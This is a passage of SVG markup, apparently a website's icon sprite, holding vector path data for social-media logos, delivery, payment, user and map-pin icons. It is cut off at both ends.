	C12.1,11.5,12.9,10.4,12.9,9.1z M1,9.2c0.2-0.1,0.4-0.1,0.6-0.1h0.6V7.2c1.4,0,2.5-1.1,2.5-2.5h10c0,1.4,1.1,2.5,2.5,2.5V11
	c-1.4,0-2.5,1.1-2.5,2.5H11v0.8c0,0.2,0,0.3-0.1,0.5h7.6V3.5H1V9.2z M21,1v12.5h-1.2V2.2H2.2V1H21z"/>
<path class="st0" d="M20.3,36.3L20.3,36.3h-7.1c-1.3,0-2.4-1.1-2.4-2.4l0,0v-4.3c0-0.3-0.2-0.5-0.5-0.5H7.9c-0.6,0-1,0.3-1.3,0.7
	l-0.1,0.1l-1.9,2.9L3.5,33c-0.9,0-1.6,0.7-1.6,1.6V37C1.4,36.9,1,37.3,1,37.8V39c0,0.5,0.4,0.9,0.9,0.9H3c0.4,1.3,1.8,2.1,3.1,1.7
	c0.8-0.2,1.5-0.9,1.7-1.7h6c0.4,1.3,1.8,2.1,3.1,1.7c0.8-0.2,1.5-0.9,1.7-1.7H20c0.5,0,0.9-0.4,0.9-0.9v-1.8
	C21,36.8,20.7,36.4,20.3,36.3z M5.5,40.4c-0.7,0-1.2-0.6-1.2-1.2c0-0.7,0.6-1.2,1.2-1.2c0.7,0,1.2,0.6,1.2,1.2
	C6.7,39.8,6.2,40.4,5.5,40.4z M16.3,40.4c-0.7,0-1.2-0.6-1.2-1.2c0-0.7,0.6-1.2,1.2-1.2c0.7,0,1.2,0.6,1.2,1.2
	C17.6,39.8,17,40.4,16.3,40.4z"/>
<path class="st0" d="M13.3,35.1h6.1c0.7,0,1.3-0.6,1.3-1.4v-5.4c0-0.8-0.6-1.4-1.3-1.4h-6.1c-0.7,0-1.3,0.6-1.3,1.4v5.4
	C12,34.5,12.6,35.1,13.3,35.1z M19.4,33.8h-1.2l1.2-1.2V33.8L19.4,33.8z M19.4,31.2l-2.6,2.6h-1.1l3.7-3.7V31.2z M13.4,29.2v-0.8
	h1.1l-1.1,1.1V29.2L13.4,29.2z M15.9,28.4H17L13.4,32v-1.1L15.9,28.4z M13.4,33.5l5.1-5.1h0.9v0.2l-5.1,5.1h-0.8L13.4,33.5
	L13.4,33.5z"/>
<path class="st0" d="M9.7,84.7l-2.5-2.5C7,82,6.6,82,6.3,82.2l-5.2,5.2c-0.2,0.2-0.2,0.6,0,0.9l2.5,2.5c0.2,0.2,0.6,0.2,0.9,0
	l5.2-5.2C9.9,85.3,9.9,84.9,9.7,84.7z M20.7,87.3l-5.2-5.2c-0.2-0.2-0.6-0.2-0.9,0l-2.5,2.5c-0.2,0.2-0.2,0.6,0,0.9l5.2,5.2
	c0.2,0.2,0.6,0.2,0.9,0l2.5-2.5C20.9,88,20.9,87.6,20.7,87.3z M15.3,90.3l-3.8-3.8c-0.3-0.2-0.6-0.4-0.9-0.5
	c-0.2,0.2-5.4,5.5-5.5,5.6c0.1,0.3,0.2,0.6,0.5,0.9l3.7,3.7c1.3,1.3,2.7,0.7,3.1-0.2L10,93.6c-0.2-0.3-0.2-0.7,0.1-0.9
	c0.2-0.2,0.5-0.2,0.8,0l2.4,2.4c0.5-0.2,0.9-0.7,1-1.3L12,91.6c-0.2-0.3-0.2-0.7,0.1-0.9c0.2-0.2,0.5-0.2,0.8,0l2.4,2.4
	C16,92.4,16.2,91.2,15.3,90.3z"/>
<path class="st1" d="M1,113.9c0.1-3.8,3.4-6.8,7.2-6.7c3.6,0.1,6.5,3,6.7,6.6c0,3.8-3.1,6.9-6.9,6.9c-0.7,0-1.5-0.1-2.2-0.3
	c0.4-2.7,2.2-5,4.7-6.2c0.3,0.3,0.7,0.6,1.2,0.6c0.9,0,1.5-0.7,1.5-1.6s-0.7-1.5-1.5-1.5c-0.9,0-1.5,0.7-1.5,1.5
	c-3,0.9-5.4,3-6.7,5.8c-0.4-0.4-0.8-0.7-1.1-1.2c0-2.5,1.3-4.9,3.3-6.4c0.3,0.3,0.7,0.5,1.2,0.5c0.9,0,1.5-0.7,1.5-1.6
	s-0.7-1.5-1.5-1.5s-1.5,0.7-1.5,1.5v0.1c-1.8,0.6-3.3,1.9-4.2,3.6L1,113.9"/>
<path class="st2" d="M7.9,130c0.5,0,0.9,0.4,0.9,1v3.6c0,0.5-0.4,1-0.9,1s-0.9-0.4-0.9-1V131C7,130.4,7.4,130,7.9,130z M1,135.7
	c0.2-0.5,0.7-0.8,1.1-0.6l3.2,1.1c0.5,0.2,0.7,0.7,0.6,1.2s-0.6,0.8-1.1,0.6l0,0l-3.2-1.1C1.1,136.7,0.9,136.2,1,135.7z M3.4,143.6
	c-0.4-0.3-0.5-0.9-0.2-1.3l2-2.9c0.3-0.4,0.8-0.5,1.2-0.3c0,0,0,0,0.1,0.1c0.4,0.3,0.5,0.9,0.2,1.3l-2,2.9
	C4.4,143.8,3.8,143.9,3.4,143.6L3.4,143.6z M12.4,143.6c-0.4,0.3-1,0.2-1.3-0.2l0,0l-2-2.9c-0.3-0.4-0.2-1,0.2-1.3s1-0.2,1.2,0.2
	l0,0l2,2.9C12.9,142.7,12.8,143.3,12.4,143.6z M15,135.7c0.2,0.5-0.1,1-0.6,1.2l-3.2,1.1c-0.5,0.2-1-0.1-1.1-0.6s0.1-1,0.6-1.2
	l3.2-1.1C14.3,134.9,14.8,135.1,15,135.7C15,135.6,15,135.6,15,135.7z"/>
<g>
	<path class="st3" d="M9.3,178H7.2c-2.3,0-3.8,1.5-3.8,3.9v1.8H1.3c-0.2,0-0.3,0.1-0.3,0.3v2.6c0,0.2,0.1,0.3,0.3,0.3h2.1v6.6
		c0,0.2,0.1,0.3,0.3,0.3h2.7c0.2,0,0.3-0.1,0.3-0.3V187h2.4c0.2,0,0.3-0.1,0.3-0.3v-2.6c0-0.1,0-0.2-0.1-0.2
		c-0.1-0.1-0.1-0.1-0.2-0.1H6.8v-1.5c0-0.7,0.2-1.1,1.1-1.1h1.4c0.2,0,0.3-0.1,0.3-0.3v-2.4C9.6,178.1,9.5,178,9.3,178z"/>
</g>
<g>
	
		<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="-539.2354" y1="2416.2219" x2="-539.2354" y2="2406.6792" gradientTransform="matrix(1.4518 0 0 1.4518 790.912 -3289.9116)">
		<stop  offset="0" style="stop-color:#E09B3D"/>
		<stop  offset="0.3" style="stop-color:#C74C4D"/>
		<stop  offset="0.6" style="stop-color:#C21975"/>
		<stop  offset="1" style="stop-color:#7024C4"/>
	</linearGradient>
	<path class="st4" d="M10.8,204H5.2c-2.3,0-4.2,1.9-4.2,4.2v5.7c0,2.3,1.9,4.2,4.2,4.2h5.7c2.3,0,4.2-1.9,4.2-4.2v-5.7
		C15,205.9,13.1,204,10.8,204z M13.6,213.8c0,1.5-1.2,2.8-2.8,2.8H5.2c-1.5,0-2.8-1.2-2.8-2.8v-5.7c0-1.5,1.2-2.8,2.8-2.8h5.7
		c1.5,0,2.8,1.2,2.8,2.8L13.6,213.8L13.6,213.8z"/>
	
		<linearGradient id="SVGID_2_" gradientUnits="userSpaceOnUse" x1="-539.2698" y1="2416.2288" x2="-539.2698" y2="2406.6824" gradientTransform="matrix(1.4518 0 0 1.4518 790.912 -3289.9116)">
		<stop  offset="0" style="stop-color:#E09B3D"/>
		<stop  offset="0.3" style="stop-color:#C74C4D"/>
		<stop  offset="0.6" style="stop-color:#C21975"/>
		<stop  offset="1" style="stop-color:#7024C4"/>
	</linearGradient>
	<path class="st5" d="M8,207.4c-2,0-3.6,1.6-3.6,3.6s1.6,3.6,3.6,3.6s3.6-1.6,3.6-3.6S10,207.4,8,207.4z M8,213.2
		c-1.2,0-2.2-1-2.2-2.2s1-2.2,2.2-2.2s2.2,1,2.2,2.2S9.2,213.2,8,213.2z"/>
	
		<linearGradient id="SVGID_3_" gradientUnits="userSpaceOnUse" x1="-536.7902" y1="2416.2239" x2="-536.7902" y2="2406.6831" gradientTransform="matrix(1.4518 0 0 1.4518 790.912 -3289.9116)">
		<stop  offset="0" style="stop-color:#E09B3D"/>
		<stop  offset="0.3" style="stop-color:#C74C4D"/>
		<stop  offset="0.6" style="stop-color:#C21975"/>
		<stop  offset="1" style="stop-color:#7024C4"/>
	</linearGradient>
	<circle class="st6" cx="11.6" cy="207.4" r="0.9"/>
</g>
<g>
	<path id="YouTube" class="st7" d="M12.3,239.7h-0.9v-0.5c0-0.2,0.2-0.4,0.4-0.4h0.1c0.2,0,0.4,0.2,0.4,0.4V239.7z M9,238.6
		c-0.2,0-0.4,0.1-0.4,0.3v2.5c0,0.2,0.2,0.3,0.4,0.3s0.4-0.1,0.4-0.3v-2.5C9.4,238.8,9.2,238.6,9,238.6z M14.3,237.2v4.7
		c0,1.1-1,2.1-2.2,2.1h-9C2,244,1,243.1,1,241.9v-4.7c0-1.1,1-2.1,2.2-2.1h9C13.4,235.2,14.3,236.1,14.3,237.2z M3.8,242.5v-5h1.1
		v-0.7h-3v0.7h0.9v5H3.8z M7.1,238.2H6.2v2.6c0,0.4,0,0.6,0,0.6c-0.1,0.2-0.4,0.4-0.5,0c0-0.1,0-0.3,0-0.6v-2.7h-1v2.6
		c0,0.4,0,0.7,0,0.8c0,0.2,0,0.5,0.2,0.7c0.4,0.3,1.2,0,1.4-0.5v0.5H7L7.1,238.2L7.1,238.2z M10.1,241.3v-2.2c0-0.8-0.6-1.4-1.5-0.7
		v-1.6H7.7v5.7h0.8l0.1-0.4C9.5,242.9,10.1,242.3,10.1,241.3z M13,241h-0.7v0.1v0.4c0,0.2-0.2,0.4-0.4,0.4h-0.1
		c-0.2,0-0.4-0.2-0.4-0.4l0,0V241v-0.6H13v-0.6c0-0.4,0-0.9,0-1.1c-0.1-0.8-1.2-0.9-1.8-0.5c-0.2,0.1-0.3,0.3-0.4,0.5
		c-0.1,0.2-0.1,0.5-0.1,0.9v1.3C10.6,243.2,13.3,242.9,13,241z M9.4,233.8c0,0.1,0.1,0.2,0.2,0.3c0.1,0.1,0.2,0.1,0.4,0.1
		c0.1,0,0.3,0,0.4-0.1c0.1-0.1,0.2-0.2,0.3-0.3v0.4h1v-4.4h-0.8v3.4c0,0.2-0.1,0.3-0.3,0.3s-0.3-0.1-0.3-0.3v-3.4h-1v3
		c0,0.4,0,0.6,0,0.8C9.3,233.6,9.4,233.7,9.4,233.8z M6.3,231.3c0-0.4,0-0.8,0.1-1s0.2-0.4,0.4-0.6c0.2-0.1,0.4-0.2,0.7-0.2
		c0.2,0,0.4,0.1,0.6,0.1c0.2,0.1,0.3,0.2,0.4,0.4c0.1,0.1,0.2,0.3,0.2,0.5s0.1,0.4,0.1,0.7v1.1c0,0.4,0,0.7-0.1,0.9
		c0,0.2-0.1,0.4-0.2,0.5c-0.1,0.2-0.2,0.3-0.4,0.4c-0.2,0.1-0.3,0.1-0.6,0.1c-0.2,0-0.4,0-0.6-0.1s-0.3-0.2-0.4-0.3
		s-0.2-0.3-0.2-0.5s-0.1-0.5-0.1-0.9L6.3,231.3L6.3,231.3L6.3,231.3z M7.1,233.1c0,0.2,0.2,0.5,0.4,0.5c0.2,0,0.4-0.2,0.4-0.5v-2.3
		c0-0.2-0.2-0.5-0.4-0.5c-0.2,0-0.4,0.2-0.4,0.5C7.1,230.7,7.1,233.1,7.1,233.1z M4.2,234.3h1v-3.4l1.1-2.9h-1l-0.6,2.1L4.1,228H3
		l1.2,2.9V234.3L4.2,234.3z"/>
</g>
<g>
	<path class="st8" d="M27.3,178h-2.1c-2.3,0-3.8,1.5-3.8,3.9v1.8h-2.1c-0.2,0-0.3,0.1-0.3,0.3v2.6c0,0.2,0.1,0.3,0.3,0.3h2.1v6.6
		c0,0.2,0.1,0.3,0.3,0.3h2.7c0.2,0,0.3-0.1,0.3-0.3V187h2.4c0.2,0,0.3-0.1,0.3-0.3v-2.6c0-0.1,0-0.2-0.1-0.2
		c-0.1-0.1-0.1-0.1-0.2-0.1h-2.4v-1.5c0-0.7,0.2-1.1,1.1-1.1h1.4c0.2,0,0.3-0.1,0.3-0.3v-2.4C27.6,178.1,27.5,178,27.3,178z"/>
</g>
<g>
	<path class="st9" d="M9.8,263.7h3.9C13,265.6,11.1,267,9,267c-2.6,0-4.8-2.1-4.9-4.8c-0.1-2.8,2.2-5.2,5-5.2c1.3,0,2.5,0.5,3.3,1.3
		c0.2,0.2,0.5,0.2,0.7,0l1.4-1.4c0.2-0.2,0.2-0.6,0-0.8c-1.4-1.3-3.3-2.1-5.3-2.2c-4.4-0.1-8.1,3.5-8.2,7.9c0,4.4,3.6,8.1,8,8.1
		c4.3,0,7.8-3.3,8-7.5c0-0.1,0-1.8,0-1.8H9.8c-0.3,0-0.5,0.2-0.5,0.5v2C9.2,263.4,9.5,263.7,9.8,263.7z"/>
</g>
<g>
	<path class="st8" d="M35.7,263.7h3.9c-0.7,1.9-2.5,3.3-4.7,3.3c-2.6,0-4.8-2.1-4.9-4.8c-0.1-2.8,2.2-5.2,5-5.2
		c1.3,0,2.5,0.5,3.3,1.3c0.2,0.2,0.5,0.2,0.7,0l1.4-1.4c0.2-0.2,0.2-0.6,0-0.8c-1.4-1.3-3.3-2.1-5.3-2.2c-4.4-0.1-8.1,3.5-8.2,7.9
		c0,4.4,3.6,8.1,8,8.1c4.3,0,7.8-3.3,8-7.5c0-0.1,0-1.8,0-1.8h-7.2c-0.3,0-0.5,0.2-0.5,0.5v2C35.1,263.4,35.4,263.7,35.7,263.7z"/>
</g>
<path class="st10" d="M1,295c0-8.3,6.7-15,15-15s15,6.7,15,15s-6.7,15-15,15S1,303.3,1,295z"/>
<g>
	<path class="st11" d="M13.2,296.8c0.7,0.8,1.8,1.2,2.8,1.2c1.1,0,2-0.4,2.8-1.2c0.8-0.7,1.2-1.8,1.2-2.8c0-1.1-0.4-2-1.2-2.8
		c-0.7-0.8-1.8-1.2-2.8-1.2c-1.1,0-2,0.4-2.8,1.2c-0.8,0.7-1.2,1.8-1.2,2.8C12,295.1,12.4,296,13.2,296.8z"/>
	<path class="st11" d="M21.3,301.1c-1.8-0.7-3.6-1.1-5.3-1.1s-3.4,0.4-5.3,1.1C8.9,301.8,8,302.8,8,304v3.7c2.3,1.5,5.1,2.3,8,2.3
		s5.7-0.9,8-2.3V304C24,302.8,23.1,301.8,21.3,301.1z"/>
</g>
<path class="st12" d="M31,1h18v18H31V1z"/>
<path class="st13" d="M37.8,13.1L34.6,10l-1.1,1.1l4.2,4.2l9-9l-1.1-1.1L37.8,13.1z"/>
<path class="st14" d="M62.4,8.8h1.2V10h-1.2V8.8z M62.4,4h1.2v3.6h-1.2V4z M63,1c-3.3,0-6,2.7-6,6s2.7,6,6,6c3.3,0,6-2.7,6-6
	S66.3,1,63,1z M63,11.8c-2.7,0-4.8-2.2-4.8-4.8s2.1-4.8,4.8-4.8c2.6,0,4.8,2.1,4.8,4.8S65.7,11.8,63,11.8z"/>
<path class="st8" d="M46.1,36.7c-0.4,0.1-0.8,0.2-1.2,0.3c-0.1-0.1-0.1-0.3-0.1-0.5c-0.2-0.7-0.4-1.5-0.6-2.2c0,0,0-0.1-0.1-0.1
	c-0.8-0.4-1.6-0.9-2.4-1.3h-0.1v2.6c0,0.1,0,0.1,0.1,0.1l2.1,1.9l0.1,0.1L43,38.3l-1.3-1.2V39h-1.2v-1.9l-1.4,1.2
	c-0.3-0.3-0.6-0.6-0.9-0.9h0.1l2.1-1.9l0.1-0.1V33h-0.1c-0.8,0.4-1.6,0.9-2.4,1.3c-0.1,0-0.1,0.1-0.1,0.1c-0.2,0.9-0.5,1.7-0.8,2.6
	v0c-0.4-0.1-0.8-0.2-1.1-0.3c0.2-0.5,0.3-1.1,0.5-1.7l-1.8,1c-0.2-0.3-0.4-0.6-0.6-0.9c0.6-0.3,1.2-0.7,1.9-1
	c-0.7-0.1-1.3-0.3-1.9-0.4c0.1-0.3,0.2-0.7,0.3-1c0.1,0,0.2,0.1,0.4,0.1l2.6,0.6h0.1c0.8-0.5,1.7-0.9,2.5-1.3h-0.1
	c-0.8-0.5-1.6-0.9-2.5-1.4h-0.1c-1,0.2-2,0.5-2.9,0.7h-0.1c-0.1-0.3-0.2-0.7-0.3-1l1.9-0.4L34,29c0.2-0.3,0.4-0.6,0.6-0.9l1.8,1
	c-0.1-0.6-0.2-1.1-0.4-1.7c0.4-0.1,0.8-0.2,1.1-0.3c0.1,0.1,0.1,0.3,0.1,0.4c0.2,0.8,0.4,1.6,0.7,2.3c0,0,0,0.1,0.1,0.1
	c0.8,0.4,1.6,0.9,2.4,1.3h0.1v-0.1v-2.5c0-0.1,0-0.1-0.1-0.1c-0.8-0.6-1.5-1.2-2.2-1.9l-0.1-0.1c0.3-0.2,0.6-0.5,0.9-0.7
	c0.4,0.4,0.9,0.8,1.4,1.3V25h1.2v1.9l1.3-1.2l0.8,0.7l-0.1,0.1l-2.1,1.9l-0.1,0.1V31h0.1c0.8-0.4,1.6-0.9,2.4-1.3l0.1-0.1
	c0.2-0.9,0.5-1.7,0.8-2.6v-0.1c0.4,0.1,0.8,0.2,1.1,0.3c-0.1,0.5-0.3,1.1-0.4,1.7c0.6-0.3,1.2-0.7,1.8-0.9c0.2,0.3,0.4,0.6,0.6,0.9
	c-0.6,0.3-1.2,0.7-1.9,1c0.7,0.1,1.3,0.3,1.9,0.4c-0.1,0.3-0.2,0.7-0.3,1c-0.2,0-0.2-0.1-0.3-0.1l-2.7-0.6h-0.1
	c-0.8,0.4-1.6,0.9-2.4,1.3H42h0.1c0.8,0.4,1.6,0.9,2.4,1.3h0.1c1-0.2,2-0.5,2.9-0.7h0.1c0.1,0.3,0.2,0.7,0.3,1L46,33.9l1.9,1
	c-0.2,0.3-0.4,0.6-0.6,0.9l-1.8-1C45.8,35.6,46,36.1,46.1,36.7z"/>
<path class="st15" d="M46.8,55.2L45.7,54l-5,5l5,5l1.2-1.2L43,59L46.8,55.2z"/>
<path class="st12" d="M34,49h20v20H34V49z"/>
<path class="st16" d="M12.2,319.9H2.8c-1,0-1.8,0.8-1.8,1.8v9.5c0,1,0.8,1.8,1.8,1.8h4.7v-4.6H6.2c-0.2,0-0.3-0.1-0.3-0.3v-1.5
	c0-0.2,0.1-0.3,0.3-0.3h1.2v-1.4c0-1.7,1-2.6,2.5-2.6h1.2c0.2,0,0.3,0.1,0.3,0.3v1.3c0,0.2-0.1,0.3-0.3,0.3h-0.8c-0.8,0-1,0.4-1,1
	v1.3h1.8c0.2,0,0.3,0.1,0.3,0.3l-0.2,1.5c0,0.1-0.1,0.3-0.3,0.3H9.5v4.6h2.8c1,0,1.8-0.8,1.8-1.8v-9.5
	C14,320.7,13.2,319.9,12.2,319.9z"/>
<path class="st17" d="M1,342.5v13h13v-13H1z M8.6,349.5c-0.2,1.5-1.3,2.3-2.7,2.3c-1.6,0-2.9-1.3-2.9-2.9s1.3-2.9,2.9-2.9
	c0.8,0,1.4,0.3,1.9,0.7l-0.8,1c-0.3-0.3-0.7-0.4-1.1-0.4c-0.9,0-1.7,0.8-1.7,1.7c0,0.9,0.8,1.7,1.7,1.7c0.8,0,1.4-0.4,1.5-1.1H5.9
	v-1.2h2.7c0,0.2,0.1,0.4,0.1,0.6C8.6,349.2,8.6,349.4,8.6,349.5z M12,349.2h-1v1h-0.7v-1h-1v-0.7h1v-1H11v1h1V349.2L12,349.2z"/>
<g>
	<rect x="1" y="365.5" class="st18" width="13" height="13"/>
	<path class="st8" d="M2.7,375.1c0.9,0.5,1.9,0.9,3,0.9c3.1,0,5.6-2.5,5.6-5.6c0-0.1,0-0.2,0-0.2c0.1-0.1,0.8-0.6,1-1
		c0,0-0.6,0.2-1.1,0.3l0,0l0,0c0.1,0,0.8-0.5,0.9-1.1c0,0-0.4,0.2-1,0.4c-0.1,0-0.2,0.1-0.3,0.1c-0.4-0.4-0.9-0.6-1.4-0.6
		c-1.1,0-2,0.9-2,2c0,0.2,0,0.3,0.1,0.4c-0.1,0-2.5-0.1-4-2c0,0-0.9,1.3,0.6,2.6c0,0-0.5,0-0.8-0.3c0,0-0.1,1.6,1.6,1.9
		c0,0-0.3,0.1-0.9,0c0,0,0.3,1.3,1.8,1.4C5.6,374.3,4.4,375.4,2.7,375.1L2.7,375.1z"/>
</g>
<path class="st0" d="M83.2,12.6h4.6c0.2,0,0.4-0.1,0.4-0.3v-0.6c0-0.2-0.2-0.3-0.4-0.3h-4.6c-0.2,0-0.4,0.1-0.4,0.3v0.6
	C82.8,12.4,83,12.6,83.2,12.6z M83.2,14.1h4.6c0.2,0,0.4-0.1,0.4-0.3v-0.6c0-0.2-0.2-0.3-0.4-0.3h-4.6c-0.2,0-0.4,0.1-0.4,0.3v0.6
	C82.8,14,83,14.1,83.2,14.1z M83.2,11h4.6c0.2,0,0.4-0.1,0.4-0.3v-0.6c0-0.2-0.2-0.3-0.4-0.3h-4.6c-0.2,0-0.4,0.1-0.4,0.3v0.6
	C82.8,10.9,83,11,83.2,11z M90.1,9.1c0-1.1-0.9-1.9-1.9-1.9S86.3,8,86.3,9.1h1.5c0.6,0,1.2,0.5,1.2,1.1v0.6v0.1
	C89.7,10.6,90.1,9.9,90.1,9.1z M82.8,9.2c0.1,0,0.2-0.1,0.4-0.1h0.4V8c0.9,0,1.5-0.7,1.5-1.5h6.2C91.3,7.3,92,8,92.8,8v2.3
	c-0.9,0-1.5,0.7-1.5,1.5H89v0.5c0,0.1,0,0.2,0,0.3h4.7V5.7H82.8V9.2z M95.1,4.1v7.7h-0.8V4.9H83.6V4.1H95.1z"/>
<path class="st0" d="M95.3,35.7L95.3,35.7h-4.9c-0.9,0-1.6-0.7-1.6-1.6l0,0v-2.9c0-0.2-0.2-0.4-0.4-0.4h-1.6c-0.4,0-0.7,0.2-0.9,0.5
	v0.1l-1.3,2l-0.8,0.1c-0.6,0-1.1,0.5-1.1,1.1v1.6c-0.3,0-0.6,0.3-0.6,0.6v0.8c0,0.3,0.3,0.6,0.6,0.6h0.8c0.3,0.9,1.2,1.4,2.1,1.2
	c0.6-0.2,1-0.6,1.2-1.2H91c0.3,0.9,1.2,1.4,2.1,1.2c0.6-0.2,1-0.6,1.2-1.2h0.9c0.3,0,0.6-0.3,0.6-0.6v-1.2
	C95.8,36,95.6,35.7,95.3,35.7z M85.2,38.5c-0.5,0-0.9-0.4-0.9-0.9s0.4-0.9,0.9-0.9s0.9,0.4,0.9,0.9S85.7,38.5,85.2,38.5z M92.6,38.5
	c-0.5,0-0.9-0.4-0.9-0.9s0.4-0.9,0.9-0.9s0.9,0.4,0.9,0.9S93.1,38.5,92.6,38.5z"/>
<path class="st0" d="M90.6,34.9h4.2c0.5,0,0.9-0.4,0.9-0.9v-3.7c0-0.5-0.4-0.9-0.9-0.9h-4.2c-0.5,0-0.9,0.4-0.9,0.9V34
	C89.7,34.5,90.1,34.9,90.6,34.9z M94.7,33.9h-0.8l0.8-0.8V33.9z M94.7,32.2L92.9,34h-0.8l2.5-2.5L94.7,32.2L94.7,32.2z M90.6,30.8
	v-0.5h0.8L90.6,31V30.8L90.6,30.8z M92.3,30.3h0.8l-2.5,2.5V32L92.3,30.3z M90.6,33.7l3.5-3.5h0.6v0.2l-3.5,3.5h-0.6V33.7L90.6,33.7
	z"/>
<g>
	<g transform="translate(-833.16 -157.18)">
		<g>
			<g>
				<g>
					<g>
						<g>
							<g>
								<g>
									<g>
										<g>
											<defs>
												<path id="SVGID_4_" d="M903.8,417.4h-8.6v3.5h5c-0.5,2.2-2.4,3.5-4.9,3.5c-3,0-5.4-2.3-5.4-5.3l0,0c0-3,2.5-5.3,5.4-5.3
													l0,0c1.3,0,2.5,0.5,3.4,1.2l2.7-2.6c-1.7-1.5-3.8-2.3-6.1-2.2c-5.1,0-9.2,4-9.2,9s4.1,9,9.2,9c4.6,0,8.8-3.3,8.8-9
													C904,418.5,903.9,417.9,903.8,417.4z"/>
											</defs>
											<clipPath id="SVGID_5_">
												<use xlink:href="#SVGID_4_"  style="overflow:visible;"/>
											</clipPath>
											<g class="st19">
												<g>
													<path id="skpic" class="st20" d="M885.2,424.3v-10.6l7.1,5.3L885.2,424.3z"/>
												</g>
											</g>
										</g>
									</g>
								</g>
							</g>
						</g>
					</g>
				</g>
			</g>
		</g>
		<g>
			<g>
				<g>
					<g>
						<g>
							<g>
								<g>
									<g>
										<g>
											<defs>
												<path id="SVGID_6_" d="M903.8,417.4h-8.6v3.5h5c-0.5,2.2-2.4,3.5-4.9,3.5c-3,0-5.4-2.3-5.4-5.3l0,0c0-3,2.5-5.3,5.4-5.3
													l0,0c1.3,0,2.5,0.5,3.4,1.2l2.7-2.6c-1.7-1.5-3.8-2.3-6.1-2.2c-5.1,0-9.2,4-9.2,9s4.1,9,9.2,9c4.6,0,8.8-3.3,8.8-9
													C904,418.5,903.9,417.9,903.8,417.4z"/>
											</defs>
											<clipPath id="SVGID_7_">
												<use xlink:href="#SVGID_6_"  style="overflow:visible;"/>
											</clipPath>
											<g class="st21">
												<g>
													<path id="skpie" class="st22" d="M885.2,413.7l7.1,5.3l2.9-2.5l10-1.6v-5.7h-20.1L885.2,413.7L885.2,413.7z"/>
												</g>
											</g>
										</g>
									</g>
								</g>
							</g>
						</g>
					</g>
				</g>
			</g>
		</g>
		<g>
			<g>
				<g>
					<g>
						<g>
							<g>
								<g>
									<g>
										<g>
											<defs>
												<path id="SVGID_8_" d="M903.8,417.4h-8.6v3.5h5c-0.5,2.2-2.4,3.5-4.9,3.5c-3,0-5.4-2.3-5.4-5.3l0,0c0-3,2.5-5.3,5.4-5.3
													l0,0c1.3,0,2.5,0.5,3.4,1.2l2.7-2.6c-1.7-1.5-3.8-2.3-6.1-2.2c-5.1,0-9.2,4-9.2,9s4.1,9,9.2,9c4.6,0,8.8-3.3,8.8-9
													C904,418.5,903.9,417.9,903.8,417.4z"/>
											</defs>
											<clipPath id="SVGID_9_">
												<use xlink:href="#SVGID_8_"  style="overflow:visible;"/>
											</clipPath>
											<g class="st23">
												<g>
													<path id="skpig" class="st24" d="M885.2,424.3l12.6-9.4l3.3,0.4l4.2-6.1v19.6h-20.1V424.3L885.2,424.3z"/>
												</g>
											</g>
										</g>
									</g>
								</g>
							</g>
						</g>
					</g>
				</g>
			</g>
		</g>
		<g>
			<g>
				<g>
					<g>
						<g>
							<g>
								<g>
									<g>
										<g>
											<defs>
												<path id="SVGID_10_" d="M903.8,417.4h-8.6v3.5h5c-0.5,2.2-2.4,3.5-4.9,3.5c-3,0-5.4-2.3-5.4-5.3l0,0
													c0-3,2.5-5.3,5.4-5.3l0,0c1.3,0,2.5,0.5,3.4,1.2l2.7-2.6c-1.7-1.5-3.8-2.3-6.1-2.2c-5.1,0-9.2,4-9.2,9s4.1,9,9.2,9
													c4.6,0,8.8-3.3,8.8-9C904,418.5,903.9,417.9,903.8,417.4z"/>
											</defs>
											<clipPath id="SVGID_11_">
												<use xlink:href="#SVGID_10_"  style="overflow:visible;"/>
											</clipPath>
											<g class="st25">
												<g>
													<path id="skpii" class="st26" d="M905.2,428.8l-13-9.8l-1.7-1.2l14.7-4.1V428.8L905.2,428.8z"/>
												</g>
											</g>
										</g>
									</g>
								</g>
							</g>
						</g>
					</g>
				</g>
			</g>
		</g>
	</g>
</g>
<g>
	<g>
		<g>
			<path id="mw6gd" class="st8" d="M138.2,15.3l-2,5.5h-4.5l1.6-4.3c1.3-3.7,4.7-6.1,8.6-6.1h6.9L145,20.9h-4.5l3.2-9.1h-0.6
				C141,11.7,139,13.1,138.2,15.3L138.2,15.3z M116.1,17.6h-4.4l-1.2,3.2H106l1.6-4.3c1.3-3.7,4.7-6.1,8.6-6.1h6.8l-3.7,10.4H115
				L116.1,17.6z M112.2,16.2h4.4l1.6-4.5h-0.6c-2.2,0-4.3,1.4-5,3.5L112.2,16.2z M128,20.8h-4.5l3.2-9.1H123l0.5-1.4h11.8l-0.5,1.4
				h-3.7L128,20.8z"/>
		</g>
	</g>
	<g>
		<g>
			<path id="mw6ge" class="st8" d="M121.7,7.6h1.5c0.3-1.4,1.5-2.4,2.9-2.6L126,4.9C124.1,4.7,122.3,5.8,121.7,7.6L121.7,7.6z
				 M141.6,7.6h1.5c0.3-1.4,1.5-2.4,2.9-2.6l-0.1-0.1C144,4.7,142.2,5.8,141.6,7.6L141.6,7.6L141.6,7.6z M149.6,7.6
				c0.9-2,0.2-4-1.6-4.5c-0.6-0.1-1.2-0.2-1.8-0.1c-5.8-3.6-13.7-2-19.2,1.4l0.4,0.1c0.3,0.1,0.6,0.1,0.9-0.1
				c4.7-2.1,10.3-2.8,15-0.2c-0.5,0.4-0.9,0.9-1.2,1.5h0.1c0.9-1.1,2.2-1.8,3.6-1.7c1.8,0,2.8,1.8,2.3,3.5L149.6,7.6L149.6,7.6z"/>
		</g>
	</g>
</g>
<g>
	<g>
		<rect y="433" class="st27" width="18" height="18"/>
		<path class="st28" d="M11.2,438c0.6,0.7,0.9,1.5,0.9,2.5s-0.3,1.8-0.9,2.5c-0.6,0.7-1.3,1-2.2,1s-1.6-0.4-2.2-1
			c-0.6-0.7-0.9-1.5-0.9-2.5s0.3-1.8,0.9-2.5s1.3-1,2.2-1S10.6,437.3,11.2,438z M10.4,442.2c0.4-0.4,0.6-1,0.6-1.6s-0.2-1.2-0.6-1.6
			c-0.4-0.5-0.9-0.7-1.4-0.7c-0.6,0-1,0.2-1.4,0.7S7,440,7,440.6s0.2,1.2,0.6,1.6c0.4,0.5,0.9,0.7,1.4,0.7
			C9.6,442.9,10,442.6,10.4,442.2z M14.5,437.7c0.3,0.8,0.5,1.5,0.5,2.4c0,1.1-0.2,2.3-0.7,3.5c-0.4,1-1,1.9-1.7,2.9
			c-0.9,1.3-2,2.4-3.3,3.4C9.2,450,9.1,450,9,450s-0.2,0-0.3-0.1c-1.2-1-2.3-2.1-3.3-3.4c-0.7-1-1.3-1.9-1.7-2.9
